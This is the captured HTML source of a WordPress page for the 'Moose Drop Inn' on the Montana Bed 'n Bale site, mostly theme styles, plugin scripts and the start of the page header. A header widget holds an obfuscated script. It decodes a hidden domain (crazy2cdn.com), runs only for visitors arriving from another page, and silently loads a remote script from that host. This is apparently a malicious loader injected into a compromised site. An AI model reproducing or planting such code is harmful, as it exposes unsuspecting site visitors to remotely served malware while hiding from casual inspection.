

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montanabednbale.com/moose-drop-inn/
body_size: 54786
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>Moose Drop Inn  |  Montana Bed &#039;n Bale</title>
	<meta name="description" content=" &raquo; Moose Drop Inn | " />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://montanabednbale.com/wp-content/uploads/2017/07/cropped-smallhay.jpg" type="image/x-icon" />
		<link rel="pingback" href="https://montanabednbale.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Montana Bed &#039;n Bale" href="https://montanabednbale.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Montana Bed &#039;n Bale" href="https://montanabednbale.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://montanabednbale.com/wp-content/themes/theme49468/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://montanabednbale.com/wp-content/themes/theme49468/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://montanabednbale.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://montanabednbale.com/wp-content/themes/theme49468/style.css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Montana Bed &#039;n Bale &raquo; Feed" href="https://montanabednbale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montana Bed &#039;n Bale &raquo; Comments Feed" href="https://montanabednbale.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montanabednbale.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flexslider-css' href='https://montanabednbale.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://montanabednbale.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://montanabednbale.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://montanabednbale.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://montanabednbale.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://montanabednbale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme49468-css' href='https://montanabednbale.com/wp-content/themes/theme49468/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://montanabednbale.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Old+Standard+TT-css' href='//fonts.googleapis.com/css?family=Old+Standard+TT&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Lato-css' href='//fonts.googleapis.com/css?family=Lato&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Asap-css' href='//fonts.googleapis.com/css?family=Asap&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css' href='https://montanabednbale.com/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-bootstrap-grid-css' href='https://montanabednbale.com/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=1.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.1" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;ver=6.6.4" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/theme49468/js/wpcf7.js?ver=1.0" id="wpcf7-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://montanabednbale.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://montanabednbale.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://montanabednbale.com/wp-json/wp/v2/pages/2645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montanabednbale.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://montanabednbale.com/moose-drop-inn/" />
<link rel='shortlink' href='https://montanabednbale.com/?p=2645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://montanabednbale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontanabednbale.com%2Fmoose-drop-inn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://montanabednbale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontanabednbale.com%2Fmoose-drop-inn%2F&#038;format=xml" />
    <script type="text/javascript">var ajaxurl = 'https://montanabednbale.com/wp-admin/admin-ajax.php';</script>
    <script>
 var system_folder = 'https://montanabednbale.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://montanabednbale.com/wp-content/themes/theme49468',
	 PARENT_URL = 'https://montanabednbale.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme49468'</script>
<style type='text/css'>
body { background-image:url(https://montanabednbale.com/wp-content/uploads/2017/07/bg.jpg); background-repeat:repeat; background-position:top center; background-attachment:scroll; }
.well {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	background-color:#F0EDE2;
	border:1px solid #e3e3e3;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
}

.post_wrapper {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	background-color:#F0EDE2;
	border:1px solid #e3e3e3;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
}
.post_content {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	background-color:#F0EDE2;
	border:1px solid #e3e3e3;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
}




</style>
<style type='text/css'>
h1 { font: normal 25px/32px Old Standard TT;  color:#302710; }
h2 { font: normal 25px/30px Old Standard TT;  color:#302710; }
h3 { font: normal 25px/32px Old Standard TT;  color:#302710; }
h4 { font: bold 14px/20px Old Standard TT;  color:#302710; }
h5 { font: bold 18px/24px Old Standard TT;  color:#302710; }
h6 { font: normal 12px/18px Old Standard TT;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold italic 47px/53px Asap;  color:#9c0000; }
.sf-menu > li > a { font: normal 16px/22px Old Standard TT;  color:#211800; }
.nav.footer-nav a { font: normal 11px/16px Lato;  color:#524a36; }
</style>
<link rel="icon" href="https://montanabednbale.com/wp-content/uploads/2017/07/cropped-smallhay-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://montanabednbale.com/wp-content/uploads/2017/07/cropped-smallhay-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://montanabednbale.com/wp-content/uploads/2017/07/cropped-smallhay-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://montanabednbale.com/wp-content/uploads/2017/07/cropped-smallhay-270x270.jpg" />
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="https://montanabednbale.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 2000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.header .nav__primary').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		})
	</script>
</head>

<body class="page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-2645">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="696c7fbbd89c0">
						
<div class="header_block">
	<div class="row">
		<!-- Social Links -->
		<div class="span4" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<div class="social-nets-wrapper"><ul class="social">
	<li><a href="https://www.facebook.com/montanabednbale/" title="facebook"><img src="http://mtbednbale.wfwdemo.com/wp-content/themes/theme49468/images/social/facebook.png" alt="facebook"></a></li></ul></div>
		</div>
		<!-- /Social Links -->
		<div class="span8" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar">
			<div class="header_widget"><div id="custom_html-113"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		</div>
	</div>
</div>

<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
		<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://montanabednbale.com/" class="logo_h logo_h__img"><img src="https://montanabednbale.com/wp-content/uploads/2017/07/logo.png" alt="Montana Bed &#039;n Bale" title=""></a>
